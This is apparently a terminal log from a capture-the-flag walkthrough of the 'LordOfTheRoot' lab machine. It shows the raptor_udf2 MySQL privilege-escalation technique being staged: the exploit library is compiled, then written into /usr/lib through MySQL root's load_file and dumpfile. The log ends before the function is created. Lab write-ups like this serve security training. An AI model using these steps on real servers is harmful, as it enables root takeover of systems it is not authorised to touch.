 Desktop  Documents  Downloads  examples.desktop  Music  Pictures  Public  raptor_udf2.c  Templates  Videos
smeagol@LordOfTheRoot:~$ gcc -g -c raptor_udf2.c
smeagol@LordOfTheRoot:~$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
smeagol@LordOfTheRoot:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 36
Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql>
大余安全
https://blog.csdn.net/qq_34801745